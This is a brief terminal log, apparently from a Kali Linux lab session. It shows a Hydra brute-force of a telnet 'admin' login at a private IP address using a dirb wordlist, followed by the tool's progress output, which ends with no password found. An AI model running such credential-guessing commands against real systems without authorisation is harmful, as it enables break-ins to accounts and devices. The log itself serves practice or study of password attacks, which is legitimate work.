 root@kali:~# hydra -l admin -P /usr/share/dirb/wordlists/big.txt  192.168.0.33 telnet
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-26 15:47:32
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20469 login tries (l:1/p:20469), ~1280 tries per task
[DATA] attacking telnet://192.168.0.33:23/
[STATUS] 267.00 tries/min, 267 tries in 00:01h, 20202 to do in 01:16h, 16 active
[STATUS] 261.00 tries/min, 783 tries in 00:03h, 19686 to do in 01:16h, 16 active
[STATUS] 279.43 tries/min, 1956 tries in 00:07h, 18513 to do in 01:07h, 16 active
[STATUS] 282.07 tries/min, 4231 tries in 00:15h, 16238 to do in 00:58h, 16 active
[STATUS] 282.87 tries/min, 8769 tries in 00:31h, 11700 to do in 00:42h, 16 active
[STATUS] 279.38 tries/min, 13131 tries in 00:47h, 7338 to do in 00:27h, 16 active
[STATUS] 278.29 tries/min, 17532 tries in 01:03h, 2937 to do in 00:11h, 16 active
[STATUS] 278.53 tries/min, 18940 tries in 01:08h, 1529 to do in 00:06h, 16 active
[STATUS] 278.63 tries/min, 20340 tries in 01:13h, 129 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete